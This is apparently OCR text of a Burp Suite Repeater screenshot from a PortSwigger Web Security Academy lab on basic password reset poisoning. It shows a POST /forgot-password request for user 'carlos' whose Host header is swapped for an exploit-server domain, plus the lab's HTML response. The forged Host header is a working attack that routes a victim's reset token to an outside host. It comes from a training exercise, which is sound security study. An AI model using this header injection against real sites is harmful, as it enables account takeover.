 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a520042031e2bde8036493400ca003d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: exploit-0a38004103562b1a8068482f01ce0088.exploit-server.net
3 Cookie: session=46qlrC7YI33wFHmqYkKII5yJ5RVuuPEl; _lab=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin:
https://0a520042031e2bde8036493400ca003d.web-security-academy.net
11 Referer:
https://0a520042031e2bde8036493400ca003d.web-security-academy.net/
forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=9CyoLhTESPF5mocYn80ha26ADT6PYimi&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Done 2,972 bytes | 1,790 millis